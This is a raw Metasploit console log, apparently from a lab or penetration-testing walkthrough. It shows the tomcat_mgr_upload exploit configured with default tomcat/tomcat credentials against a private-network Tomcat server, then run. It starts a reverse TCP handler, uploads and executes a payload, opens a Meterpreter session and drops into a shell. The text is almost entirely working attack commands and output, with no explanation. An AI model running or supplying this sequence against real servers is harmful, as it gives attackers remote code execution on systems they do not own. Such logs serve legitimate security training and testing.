 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set TARGET 0
TARGET => 0
msf exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying jX9FibPC8KdPUkM...
[*] Executing jX9FibPC8KdPUkM...
[*] Undeploying jX9FibPC8KdPUkM ...
[*] Sending stage (53845 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 192.168.1.104:53328) at 2018-10-27 09:56:08 +0300
meterpreter > shell